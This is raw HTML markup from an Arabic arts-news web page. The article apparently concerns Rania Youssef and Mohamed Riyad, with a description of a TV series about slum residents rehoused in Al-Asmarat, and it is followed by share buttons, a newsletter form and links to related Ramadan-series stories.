\u0627\u0644\u0623\u0633\u0645\u0631\u0627\u062a\u060c \u0648\u062c\u0647\u0648\u062f \u0627\u0644\u062f\u0648\u0644\u0629 \u062a\u062c\u0627\u0647 \u0625\u0646\u0642\u0627\u0630 \u062d\u064a\u0627\u0629 \u0633\u0643\u0627\u0646 \u0627\u0644\u0639\u0634\u0648\u0627\u0626\u064a\u0627\u062a \u0648\u0646\u0642\u0644\u0647\u0645 \u0625\u0644\u0649 \u0627\u0644\u062d\u064a\u060c \u062d\u064a\u062b \u064a\u0642\u062f\u0645 \u0627\u0644\u0639\u0645\u0644 \u0631\u0624\u064a\u0629 \u0644\u0633\u0643\u0627\u0646 \u0645\u0646\u0637\u0642\u0629 \u0627\u0644\u0623\u0633\u0645\u0631\u0627\u062a \u0648\u0643\u064a\u0641 \u062a\u062d\u0648\u0644\u062a \u062d\u064a\u0627\u062a\u0647\u0645 \u0625\u0644\u0649 \u0627\u0644\u0623\u0641\u0636\u0644 \u0628\u0639\u062f \u0643\u0627\u0628\u0648\u0633 \u0639\u0627\u0634\u0648\u0627 \u0641\u064a\u0647 \u062e\u0644\u0627\u0644 \u0633\u0646\u0648\u0627\u062a \u0645\u0646 \u0627\u0644\u0625\u0647\u0645\u0627\u0644\u060c \u0648\u064a\u0633\u062a\u0639\u0631\u0636 \u0627\u0644\u0645\u0633\u0644\u0633\u0644 \u062d\u0643\u0627\u064a\u0627\u062a \u0645\u062e\u062a\u0644\u0641\u0629 \u0639\u0646 \u0627\u0644\u0623\u0633\u0631.\r\n\r\n","publisher":{"@id":"#Publisher","@type":"Organization","name":"\u0623\u0636\u0648\u0627\u0621 \u0627\u0644\u0645\u062f\u064a\u0646\u0629","logo":{"@type":"ImageObject","url":"https:\/\/adwaelmadina.com\/wp-content\/uploads\/73e6999bfbd-1.png"},"sameAs":["#","#","#","#"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/adwaelmadina.com\/%d8%b1%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%a7%d8%b3%d9%8a%d9%86-%d8%aa%d8%af%d8%b9%d9%85-%d9%85%d8%ad%d9%85%d8%af-%d8%b1%d9%8a%d8%a7%d8%b6-%d9%85%d8%b9-%d8%b9%d8%b1%d8%b6-%d8%a7%d9%84%d8%ad%d9%84%d9%85\/","breadcrumb":{"@id":"#Breadcrumb"}},"author":{"@type":"Person","name":"","url":"https:\/\/adwaelmadina.com\/author\/"},"image":{"@type":"ImageObject","url":"https:\/\/adwaelmadina.com\/wp-content\/uploads\/index-35.jpg","width":1536,"height":1452}}</script>
		<div class="toggle-post-content clearfix">
			<a id="toggle-post-button" class="button" href="#">
				اظهر المزيد <span class="tie-icon-angle-down"></span>
			</a>
		</div><!-- .toggle-post-content -->
		<script type="text/javascript">
			var $thisPost = document.getElementById('the-post');
			$thisPost = $thisPost.querySelector('.entry');

			var $thisButton = document.getElementById('toggle-post-button');
			$thisButton.addEventListener( 'click', function(e){
				$thisPost.classList.add('is-expanded');
				$thisButton.parentNode.removeChild($thisButton);
				e.preventDefault();
			});
		</script>
		
		<div id="share-buttons-bottom" class="share-buttons share-buttons-bottom">
			<div class="share-links  share-centered icons-only">
										<div class="share-title">
							<span class="tie-icon-share" aria-hidden="true"></span>
							<span> شاركها</span>
						</div>
						
				<a href="https://www.facebook.com/sharer.php?u=https://adwaelmadina.com/%d8%b1%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%a7%d8%b3%d9%8a%d9%86-%d8%aa%d8%af%d8%b9%d9%85-%d9%85%d8%ad%d9%85%d8%af-%d8%b1%d9%8a%d8%a7%d8%b6-%d9%85%d8%b9-%d8%b9%d8%b1%d8%b6-%d8%a7%d9%84%d8%ad%d9%84%d9%85/" rel="external noopener nofollow" title="فيسبوك" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">فيسبوك</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=%D8%B1%D8%A7%D9%86%D9%8A%D8%A7%20%D9%8A%D8%A7%D8%B3%D9%8A%D9%86%20%D8%AA%D8%AF%D8%B9%D9%85%20%D9%85%D8%AD%D9%85%D8%AF%20%D8%B1%D9%8A%D8%A7%D8%B6%20%D9%85%D8%B9%20%D8%B9%D8%B1%D8%B6%20%E2%80%9C%D8%A7%D9%84%D8%AD%D9%84%D9%85%E2%80%9D..%20%D9%88%D8%A7%D9%84%D8%A7%D8%AE%D9%8A%D8%B1%20%D9%8A%D8%A4%D9%83%D8%AF%20%3A%20%D8%B4%D8%AE%D8%B5%D9%8A%D8%A9%20%D9%85%D8%AE%D8%AA%D9%84%D9%81%D8%A9%20%D9%84%D9%85%20%D8%A7%D9%82%D8%AF%D9%85%D9%87%D8%A7%20%D9%85%D9%86%20%D9%82%D8%A8%D9%84&#038;url=https://adwaelmadina.com/%d8%b1%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%a7%d8%b3%d9%8a%d9%86-%d8%aa%d8%af%d8%b9%d9%85-%d9%85%d8%ad%d9%85%d8%af-%d8%b1%d9%8a%d8%a7%d8%b6-%d9%85%d8%b9-%d8%b9%d8%b1%d8%b6-%d8%a7%d9%84%d8%ad%d9%84%d9%85/" rel="external noopener nofollow" title="تويتر" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">تويتر</span>
				</a>
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://adwaelmadina.com/%d8%b1%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%a7%d8%b3%d9%8a%d9%86-%d8%aa%d8%af%d8%b9%d9%85-%d9%85%d8%ad%d9%85%d8%af-%d8%b1%d9%8a%d8%a7%d8%b6-%d9%85%d8%b9-%d8%b9%d8%b1%d8%b6-%d8%a7%d9%84%d8%ad%d9%84%d9%85/&#038;title=%D8%B1%D8%A7%D9%86%D9%8A%D8%A7%20%D9%8A%D8%A7%D8%B3%D9%8A%D9%86%20%D8%AA%D8%AF%D8%B9%D9%85%20%D9%85%D8%AD%D9%85%D8%AF%20%D8%B1%D9%8A%D8%A7%D8%B6%20%D9%85%D8%B9%20%D8%B9%D8%B1%D8%B6%20%E2%80%9C%D8%A7%D9%84%D8%AD%D9%84%D9%85%E2%80%9D..%20%D9%88%D8%A7%D9%84%D8%A7%D8%AE%D9%8A%D8%B1%20%D9%8A%D8%A4%D9%83%D8%AF%20%3A%20%D8%B4%D8%AE%D8%B5%D9%8A%D8%A9%20%D9%85%D8%AE%D8%AA%D9%84%D9%81%D8%A9%20%D9%84%D9%85%20%D8%A7%D9%82%D8%AF%D9%85%D9%87%D8%A7%20%D9%85%D9%86%20%D9%82%D8%A8%D9%84" rel="external noopener nofollow" title="لينكدإن" target="_blank" class="linkedin-share-btn " data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-linkedin"></span> <span class="screen-reader-text">لينكدإن</span>
				</a>
				<a href="https://www.tumblr.com/share/link?url=https://adwaelmadina.com/%d8%b1%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%a7%d8%b3%d9%8a%d9%86-%d8%aa%d8%af%d8%b9%d9%85-%d9%85%d8%ad%d9%85%d8%af-%d8%b1%d9%8a%d8%a7%d8%b6-%d9%85%d8%b9-%d8%b9%d8%b1%d8%b6-%d8%a7%d9%84%d8%ad%d9%84%d9%85/&#038;name=%D8%B1%D8%A7%D9%86%D9%8A%D8%A7%20%D9%8A%D8%A7%D8%B3%D9%8A%D9%86%20%D8%AA%D8%AF%D8%B9%D9%85%20%D9%85%D8%AD%D9%85%D8%AF%20%D8%B1%D9%8A%D8%A7%D8%B6%20%D9%85%D8%B9%20%D8%B9%D8%B1%D8%B6%20%E2%80%9C%D8%A7%D9%84%D8%AD%D9%84%D9%85%E2%80%9D..%20%D9%88%D8%A7%D9%84%D8%A7%D8%AE%D9%8A%D8%B1%20%D9%8A%D8%A4%D9%83%D8%AF%20%3A%20%D8%B4%D8%AE%D8%B5%D9%8A%D8%A9%20%D9%85%D8%AE%D8%AA%D9%84%D9%81%D8%A9%20%D9%84%D9%85%20%D8%A7%D9%82%D8%AF%D9%85%D9%87%D8%A7%20%D9%85%D9%86%20%D9%82%D8%A8%D9%84" rel="external noopener nofollow" title="‏Tumblr" target="_blank" class="tumblr-share-btn " data-raw="https://www.tumblr.com/share/link?url={post_link}&amp;name={post_title}">
					<span class="share-btn-icon tie-icon-tumblr"></span> <span class="screen-reader-text">‏Tumblr</span>
				</a>
				<a href="https://pinterest.com/pin/create/button/?url=https://adwaelmadina.com/%d8%b1%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%a7%d8%b3%d9%8a%d9%86-%d8%aa%d8%af%d8%b9%d9%85-%d9%85%d8%ad%d9%85%d8%af-%d8%b1%d9%8a%d8%a7%d8%b6-%d9%85%d8%b9-%d8%b9%d8%b1%d8%b6-%d8%a7%d9%84%d8%ad%d9%84%d9%85/&#038;description=%D8%B1%D8%A7%D9%86%D9%8A%D8%A7%20%D9%8A%D8%A7%D8%B3%D9%8A%D9%86%20%D8%AA%D8%AF%D8%B9%D9%85%20%D9%85%D8%AD%D9%85%D8%AF%20%D8%B1%D9%8A%D8%A7%D8%B6%20%D9%85%D8%B9%20%D8%B9%D8%B1%D8%B6%20%E2%80%9C%D8%A7%D9%84%D8%AD%D9%84%D9%85%E2%80%9D..%20%D9%88%D8%A7%D9%84%D8%A7%D8%AE%D9%8A%D8%B1%20%D9%8A%D8%A4%D9%83%D8%AF%20%3A%20%D8%B4%D8%AE%D8%B5%D9%8A%D8%A9%20%D9%85%D8%AE%D8%AA%D9%84%D9%81%D8%A9%20%D9%84%D9%85%20%D8%A7%D9%82%D8%AF%D9%85%D9%87%D8%A7%20%D9%85%D9%86%20%D9%82%D8%A8%D9%84&#038;media=https://adwaelmadina.com/wp-content/uploads/index-35.jpg" rel="external noopener nofollow" title="بينتيريست" target="_blank" class="pinterest-share-btn " data-raw="https://pinterest.com/pin/create/button/?url={post_link}&amp;description={post_title}&amp;media={post_img}">
					<span class="share-btn-icon tie-icon-pinterest"></span> <span class="screen-reader-text">بينتيريست</span>
				</a>
				<a href="https://reddit.com/submit?url=https://adwaelmadina.com/%d8%b1%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%a7%d8%b3%d9%8a%d9%86-%d8%aa%d8%af%d8%b9%d9%85-%d9%85%d8%ad%d9%85%d8%af-%d8%b1%d9%8a%d8%a7%d8%b6-%d9%85%d8%b9-%d8%b9%d8%b1%d8%b6-%d8%a7%d9%84%d8%ad%d9%84%d9%85/&#038;title=%D8%B1%D8%A7%D9%86%D9%8A%D8%A7%20%D9%8A%D8%A7%D8%B3%D9%8A%D9%86%20%D8%AA%D8%AF%D8%B9%D9%85%20%D9%85%D8%AD%D9%85%D8%AF%20%D8%B1%D9%8A%D8%A7%D8%B6%20%D9%85%D8%B9%20%D8%B9%D8%B1%D8%B6%20%E2%80%9C%D8%A7%D9%84%D8%AD%D9%84%D9%85%E2%80%9D..%20%D9%88%D8%A7%D9%84%D8%A7%D8%AE%D9%8A%D8%B1%20%D9%8A%D8%A4%D9%83%D8%AF%20%3A%20%D8%B4%D8%AE%D8%B5%D9%8A%D8%A9%20%D9%85%D8%AE%D8%AA%D9%84%D9%81%D8%A9%20%D9%84%D9%85%20%D8%A7%D9%82%D8%AF%D9%85%D9%87%D8%A7%20%D9%85%D9%86%20%D9%82%D8%A8%D9%84" rel="external noopener nofollow" title="‏Reddit" target="_blank" class="reddit-share-btn " data-raw="https://reddit.com/submit?url={post_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-reddit"></span> <span class="screen-reader-text">‏Reddit</span>
				</a>
				<a href="https://vk.com/share.php?url=https://adwaelmadina.com/%d8%b1%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%a7%d8%b3%d9%8a%d9%86-%d8%aa%d8%af%d8%b9%d9%85-%d9%85%d8%ad%d9%85%d8%af-%d8%b1%d9%8a%d8%a7%d8%b6-%d9%85%d8%b9-%d8%b9%d8%b1%d8%b6-%d8%a7%d9%84%d8%ad%d9%84%d9%85/" rel="external noopener nofollow" title="‏VKontakte" target="_blank" class="vk-share-btn " data-raw="https://vk.com/share.php?url={post_link}">
					<span class="share-btn-icon tie-icon-vk"></span> <span class="screen-reader-text">‏VKontakte</span>
				</a>
				<a href="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&#038;st.shareUrl=https://adwaelmadina.com/%d8%b1%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%a7%d8%b3%d9%8a%d9%86-%d8%aa%d8%af%d8%b9%d9%85-%d9%85%d8%ad%d9%85%d8%af-%d8%b1%d9%8a%d8%a7%d8%b6-%d9%85%d8%b9-%d8%b9%d8%b1%d8%b6-%d8%a7%d9%84%d8%ad%d9%84%d9%85/&#038;description=%D8%B1%D8%A7%D9%86%D9%8A%D8%A7%20%D9%8A%D8%A7%D8%B3%D9%8A%D9%86%20%D8%AA%D8%AF%D8%B9%D9%85%20%D9%85%D8%AD%D9%85%D8%AF%20%D8%B1%D9%8A%D8%A7%D8%B6%20%D9%85%D8%B9%20%D8%B9%D8%B1%D8%B6%20%E2%80%9C%D8%A7%D9%84%D8%AD%D9%84%D9%85%E2%80%9D..%20%D9%88%D8%A7%D9%84%D8%A7%D8%AE%D9%8A%D8%B1%20%D9%8A%D8%A4%D9%83%D8%AF%20%3A%20%D8%B4%D8%AE%D8%B5%D9%8A%D8%A9%20%D9%85%D8%AE%D8%AA%D9%84%D9%81%D8%A9%20%D9%84%D9%85%20%D8%A7%D9%82%D8%AF%D9%85%D9%87%D8%A7%20%D9%85%D9%86%20%D9%82%D8%A8%D9%84&#038;media=https://adwaelmadina.com/wp-content/uploads/index-35.jpg" rel="external noopener nofollow" title="Odnoklassniki" target="_blank" class="odnoklassniki-share-btn " data-raw="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&st.shareUrl={post_link}&amp;description={post_title}&amp;media={post_img}">
					<span class="share-btn-icon tie-icon-odnoklassniki"></span> <span class="screen-reader-text">Odnoklassniki</span>
				</a>
				<a href="https://getpocket.com/save?title=%D8%B1%D8%A7%D9%86%D9%8A%D8%A7%20%D9%8A%D8%A7%D8%B3%D9%8A%D9%86%20%D8%AA%D8%AF%D8%B9%D9%85%20%D9%85%D8%AD%D9%85%D8%AF%20%D8%B1%D9%8A%D8%A7%D8%B6%20%D9%85%D8%B9%20%D8%B9%D8%B1%D8%B6%20%E2%80%9C%D8%A7%D9%84%D8%AD%D9%84%D9%85%E2%80%9D..%20%D9%88%D8%A7%D9%84%D8%A7%D8%AE%D9%8A%D8%B1%20%D9%8A%D8%A4%D9%83%D8%AF%20%3A%20%D8%B4%D8%AE%D8%B5%D9%8A%D8%A9%20%D9%85%D8%AE%D8%AA%D9%84%D9%81%D8%A9%20%D9%84%D9%85%20%D8%A7%D9%82%D8%AF%D9%85%D9%87%D8%A7%20%D9%85%D9%86%20%D9%82%D8%A8%D9%84&#038;url=https://adwaelmadina.com/%d8%b1%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%a7%d8%b3%d9%8a%d9%86-%d8%aa%d8%af%d8%b9%d9%85-%d9%85%d8%ad%d9%85%d8%af-%d8%b1%d9%8a%d8%a7%d8%b6-%d9%85%d8%b9-%d8%b9%d8%b1%d8%b6-%d8%a7%d9%84%d8%ad%d9%84%d9%85/" rel="external noopener nofollow" title="بوكيت" target="_blank" class="pocket-share-btn " data-raw="https://getpocket.com/save?title={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-get-pocket"></span> <span class="screen-reader-text">بوكيت</span>
				</a>
				<a href="mailto:?subject=%D8%B1%D8%A7%D9%86%D9%8A%D8%A7%20%D9%8A%D8%A7%D8%B3%D9%8A%D9%86%20%D8%AA%D8%AF%D8%B9%D9%85%20%D9%85%D8%AD%D9%85%D8%AF%20%D8%B1%D9%8A%D8%A7%D8%B6%20%D9%85%D8%B9%20%D8%B9%D8%B1%D8%B6%20%E2%80%9C%D8%A7%D9%84%D8%AD%D9%84%D9%85%E2%80%9D..%20%D9%88%D8%A7%D9%84%D8%A7%D8%AE%D9%8A%D8%B1%20%D9%8A%D8%A4%D9%83%D8%AF%20%3A%20%D8%B4%D8%AE%D8%B5%D9%8A%D8%A9%20%D9%85%D8%AE%D8%AA%D9%84%D9%81%D8%A9%20%D9%84%D9%85%20%D8%A7%D9%82%D8%AF%D9%85%D9%87%D8%A7%20%D9%85%D9%86%20%D9%82%D8%A8%D9%84&#038;body=https://adwaelmadina.com/%d8%b1%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%a7%d8%b3%d9%8a%d9%86-%d8%aa%d8%af%d8%b9%d9%85-%d9%85%d8%ad%d9%85%d8%af-%d8%b1%d9%8a%d8%a7%d8%b6-%d9%85%d8%b9-%d8%b9%d8%b1%d8%b6-%d8%a7%d9%84%d8%ad%d9%84%d9%85/" rel="external noopener nofollow" title="مشاركة عبر البريد" target="_blank" class="email-share-btn " data-raw="mailto:?subject={post_title}&amp;body={post_link}">
					<span class="share-btn-icon tie-icon-envelope"></span> <span class="screen-reader-text">مشاركة عبر البريد</span>
				</a>
				<a href="#" rel="external noopener nofollow" title="طباعة" target="_blank" class="print-share-btn " data-raw="#">
					<span class="share-btn-icon tie-icon-print"></span> <span class="screen-reader-text">طباعة</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		
	</article><!-- #the-post /-->

	
	<div class="post-components">

		
		<div class="about-author container-wrapper about-author-53953">

			
			<div class="author-info">
				<h3 class="author-name"><a href="https://adwaelmadina.com/author/"></a></h3>

				<div class="author-bio">
									</div><!-- .author-bio /-->

				<ul class="social-icons"></ul>			</div><!-- .author-info /-->
			<div class="clearfix"></div>
		</div><!-- .about-author /-->
		
<div class="container-wrapper" id="post-newsletter">
	<div class="subscribe-widget">
		<div class="widget-inner-wrap">

			<span class="tie-icon-envelope newsletter-icon" aria-hidden="true"></span>

			
					<div class="subscribe-widget-content">
						<h4>With Product You Purchase</h4>
<h3>Subscribe to our mailing list to get the new updates!</h3>
<p>Lorem ipsum dolor sit amet, consectetur.</p>					</div>

										<div id="mc_embed_signup">
						<form action="#" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="subscribe-form validate" target="_blank" novalidate>
							<div id="mc_embed_signup_scroll">
								<div class="mc-field-group">
									<label class="screen-reader-text" for="mce-EMAIL">أدخل بريدك الإلكتروني</label>
									<input type="email" value="" id="mce-EMAIL" placeholder="أدخل بريدك الإلكتروني" name="EMAIL" class="subscribe-input required email" id="mce-EMAIL">
								</div>
								<div id="mce-responses" class="clear">
									<div class="response" id="mce-error-response" style="display:none"></div>
									<div class="response" id="mce-success-response" style="display:none"></div>
								</div>
								<input type="submit" value="إشترك" name="subscribe" id="mc-embedded-subscribe" class="button subscribe-submit">
							</div>
						</form>
					</div>
					
		</div><!-- .widget-inner-wrap /-->
	</div><!-- .subscribe-widget /-->
</div><!-- #post-newsletter /-->

<div class="prev-next-post-nav container-wrapper media-overlay">
			<div class="tie-col-xs-6 prev-post">
				<a href="https://adwaelmadina.com/%d9%85%d9%88%d9%86%d8%aa%d9%8a%d8%b1-%d9%81%d9%8a%d9%84%d9%85-%d8%a7%d9%84%d9%83%d8%a7%d9%87%d9%86-%d8%aa%d9%84%d9%82%d9%8a%d8%aa-%d8%b1%d8%af%d9%88%d8%af-%d8%a3%d9%81%d8%b9%d8%a7%d9%84-%d9%82/" style="background-image: url(https://adwaelmadina.com/wp-content/uploads/index-34-390x220.jpg)" class="post-thumb" rel="prev">
					<div class="post-thumb-overlay-wrap">
						<div class="post-thumb-overlay">
							<span class="tie-icon tie-media-icon"></span>
						</div>
					</div>
				</a>

				<a href="https://adwaelmadina.com/%d9%85%d9%88%d9%86%d8%aa%d9%8a%d8%b1-%d9%81%d9%8a%d9%84%d9%85-%d8%a7%d9%84%d9%83%d8%a7%d9%87%d9%86-%d8%aa%d9%84%d9%82%d9%8a%d8%aa-%d8%b1%d8%af%d9%88%d8%af-%d8%a3%d9%81%d8%b9%d8%a7%d9%84-%d9%82/" rel="prev">
					<h3 class="post-title">مونتير فيلم "الكاهن": تلقيت ردود أفعال قوية عن العمل وأكرر التعاون مع عثمان أبو لبن.</h3>
				</a>
			</div>

			
			<div class="tie-col-xs-6 next-post">
				<a href="https://adwaelmadina.com/%d8%a7%d9%84%d8%a5%d8%b3%d8%a8%d8%a7%d9%86%d9%8a/" style="background-image: url(https://adwaelmadina.com/wp-content/uploads/E31DA4C3-12DA-423F-B1E2-24C0D4FCB4BD-390x220.jpeg)" class="post-thumb" rel="next">
					<div class="post-thumb-overlay-wrap">
						<div class="post-thumb-overlay">
							<span class="tie-icon tie-media-icon"></span>
						</div>
					</div>
				</a>

				<a href="https://adwaelmadina.com/%d8%a7%d9%84%d8%a5%d8%b3%d8%a8%d8%a7%d9%86%d9%8a/" rel="next">
					<h3 class="post-title">من أعنف ما جاء في الأدب الإسباني....</h3>
				</a>
			</div>

			</div><!-- .prev-next-post-nav /-->
	

				<div id="related-posts" class="container-wrapper has-extra-post">

					<div class="mag-box-title the-global-title">
						<h3>مقالات ذات صلة</h3>
					</div>

					<div class="related-posts-list">

					
							<div class="related-item tie-standard">

								
			<a aria-label="احمد عز اغني رجل في العالم في رمضان وفرقة الموت" href="https://adwaelmadina.com/%d8%a7%d8%ad%d9%85%d8%af-%d8%b9%d8%b2-%d8%a7%d8%ba%d9%86%d9%8a-%d8%b1%d8%ac%d9%84-%d9%81%d9%8a-%d8%a7%d9%84%d8%b9%d8%a7%d9%84%d9%85-%d9%81%d9%8a-%d8%b1%d9%85%d8%b6%d8%a7%d9%86-%d9%88%d9%81%d8%b1%d9%82/" class="post-thumb"><img width="390" height="220" src="https://adwaelmadina.com/wp-content/uploads/1000006299-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="صورة احمد عز اغني رجل في العالم في رمضان وفرقة الموت" decoding="async" /></a>
								<h3 class="post-title"><a href="https://adwaelmadina.com/%d8%a7%d8%ad%d9%85%d8%af-%d8%b9%d8%b2-%d8%a7%d8%ba%d9%86%d9%8a-%d8%b1%d8%ac%d9%84-%d9%81%d9%8a-%d8%a7%d9%84%d8%b9%d8%a7%d9%84%d9%85-%d9%81%d9%8a-%d8%b1%d9%85%d8%b6%d8%a7%d9%86-%d9%88%d9%81%d8%b1%d9%82/">احمد عز اغني رجل في العالم في رمضان وفرقة الموت</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">منذ 6 ساعات</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="النجمة الشابة ريم مصطفي تقدم فن الحرب في رمضان بعد نجاح سيد الناس" href="https://adwaelmadina.com/%d8%a7%d9%84%d9%86%d8%ac%d9%85%d8%a9-%d8%a7%d9%84%d8%b4%d8%a7%d8%a8%d8%a9-%d8%b1%d9%8a%d9%85-%d9%85%d8%b5%d8%b7%d9%81%d9%8a-%d8%aa%d9%82%d8%af%d9%85-%d9%81%d9%86-%d8%a7%d9%84%d8%ad%d8%b1%d8%a8-%d9%81/" class="post-thumb"><img width="390" height="220" src="https://adwaelmadina.com/wp-content/uploads/1000006290-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="صورة النجمة الشابة ريم مصطفي تقدم فن الحرب في رمضان بعد نجاح سيد الناس" decoding="async" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://adwaelmadina.com/%d8%a7%d9%84%d9%86%d8%ac%d9%85%d8%a9-%d8%a7%d9%84%d8%b4%d8%a7%d8%a8%d8%a9-%d8%b1%d9%8a%d9%85-%d9%85%d8%b5%d8%b7%d9%81%d9%8a-%d8%aa%d9%82%d8%af%d9%85-%d9%81%d9%86-%d8%a7%d9%84%d8%ad%d8%b1%d8%a8-%d9%81/">النجمة الشابة ريم مصطفي تقدم فن الحرب في رمضان بعد نجاح سيد الناس</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">منذ 6 ساعات</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="النجمة امينة خليل بين الحضور المميز في لام شمسية وقرار الغياب في رمضان" href="https://adwaelmadina.com/%d8%a7%d9%84%d9%86%d8%ac%d9%85%d8%a9-%d8%a7%d9%85%d9%8a%d9%86%d8%a9-%d8%ae%d9%84%d9%8a%d9%84-%d8%a8%d9%8a%d9%86-%d8%a7%d9%84%d8%ad%d8%b6%d9%88%d8%b1-%d8%a7%d9%84%d9%85%d9%85%d9%8a%d8%b2-%d9%88%d9%82/" class="post-thumb"><img width="390" height="220" src="https://adwaelmadina.com/wp-content/uploads/1000006205-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="صورة النجمة امينة خليل بين الحضور المميز في لام شمسية وقرار الغياب في رمضان" decoding="async" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://adwaelmadina.com/%d8%a7%d9%84%d9%86%d8%ac%d9%85%d8%a9-%d8%a7%d9%85%d9%8a%d9%86%d8%a9-%d8%ae%d9%84%d9%8a%d9%84-%d8%a8%d9%8a%d9%86-%d8%a7%d9%84%d8%ad%d8%b6%d9%88%d8%b1-%d8%a7%d9%84%d9%85%d9%85%d9%8a%d8%b2-%d9%88%d9%82/">النجمة امينة خليل بين الحضور المميز في لام شمسية وقرار الغياب في رمضان</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">منذ يوم واحد</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="النجم الشاب احمد مالك في سوا  سوا  بعد ولاد الشمس في رمضان" href="https://adwaelmadina.com/%d8%a7%d9%84%d9%86%d8%ac%d9%85-%d8%a7%d9%84%d8%b4%d8%a7%d8%a8-%d8%a7%d8%ad%d9%85%d8%af-%d9%85%d8%a7%d9%84%d9%83-%d9%81%d9%8a-%d8%b3%d9%88%d8%a7-%d8%b3%d9%88%d8%a7-%d8%a8%d8%b9%d8%af-%d9%88%d9%84/" class="post-thumb"><img width="320" height="220" src="https://adwaelmadina.com/wp-content/uploads/1000006190-320x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="صورة النجم الشاب احمد مالك في سوا  سوا  بعد ولاد الشمس في رمضان" decoding="async" loading="lazy" srcset="https://adwaelmadina.com/wp-content/uploads/1000006190-320x220.jpg 320w, https://adwaelmadina.com/wp-content/uploads/1000006190-220x150.jpg 220w" sizes="auto, (max-width: 320px) 100vw, 320px" /></a>
								<h3 class="post-title"><a href="https://adwaelmadina.com/%d8%a7%d9%84%d9%86%d8%ac%d9%85-%d8%a7%d9%84%d8%b4%d8%a7%d8%a8-%d8%a7%d8%ad%d9%85%d8%af-%d9%85%d8%a7%d9%84%d9%83-%d9%81%d9%8a-%d8%b3%d9%88%d8%a7-%d8%b3%d9%88%d8%a7-%d8%a8%d8%b9%d8%af-%d9%88%d9%84/">النجم الشاب احمد مالك في سوا  سوا  بعد ولاد الشمس في رمضان</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">منذ يوم واحد</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
					</div><!-- .related-posts-list /-->
				</div><!-- #related-posts /-->

			
	</div><!-- .post-components /-->

	
</div><!-- .main-content -->


	<div id="check-also-box" class="container-wrapper check-also-left">

		<div class="widget-title the-global-title">
			<div class="the-subtitle">شاهد أيضاً</div>

			<a href="#" id="check-also-close" class="remove">
				<span class="screen-reader-text">إغلاق</span>
			</a>
		</div>

		<div class="widget posts-list-big-first has-first-big-post">
			<ul class="posts-list-items">

			
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="النجم الشاب احمد مالك في سوا  سوا  بعد ولاد الشمس في رمضان" href="https://adwaelmadina.com/%d8%a7%d9%84%d9%86%d8%ac%d9%85-%d8%a7%d9%84%d8%b4%d8%a7%d8%a8-%d8%a7%d8%ad%d9%85%d8%af-%d9%85%d8%a7%d9%84%d9%83-%d9%81%d9%8a-%d8%b3%d9%88%d8%a7-%d8%b3%d9%88%d8%a7-%d8%a8%d8%b9%d8%af-%d9%88%d9%84/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-1">اخبار الفن</span></span><img width="320" height="220" src="https://adwaelmadina.com/wp-content/uploads/1000006190-320x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="صورة النجم الشاب احمد مالك في سوا  سوا  بعد ولاد الشمس في رمضان" decoding="async" loading="lazy" srcset="https://adwaelmadina.com/wp-content/uploads/1000006190-320x220.jpg 320w, https://adwaelmadina.com/wp-content/uploads/1000006190-220x150.jpg 220w" sizes="auto, (max-width: 320px) 100vw, 320px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
